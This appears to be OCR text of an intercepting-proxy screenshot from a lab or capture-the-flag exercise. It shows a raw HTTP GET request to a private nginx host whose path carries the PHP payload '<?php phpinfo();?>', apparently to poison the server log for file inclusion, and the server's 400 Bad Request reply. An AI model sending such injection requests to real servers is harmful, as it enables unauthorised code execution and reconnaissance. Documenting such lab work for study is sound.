 请求
Raw 参数 头 Hex
GET <?php phpinfo();?> HTTP/1.1
Host: 192.168.1.13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Tue, 11 Jan 2022 15:13:09 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>